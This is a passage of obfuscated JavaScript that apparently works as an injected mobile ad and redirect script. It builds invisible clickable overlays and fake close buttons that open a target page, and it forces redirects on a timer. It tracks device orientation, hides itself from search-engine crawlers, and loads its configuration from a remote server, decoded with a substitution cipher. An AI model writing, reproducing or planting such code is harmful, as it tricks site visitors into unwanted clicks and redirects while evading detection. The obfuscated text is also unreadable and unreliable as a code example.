_0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;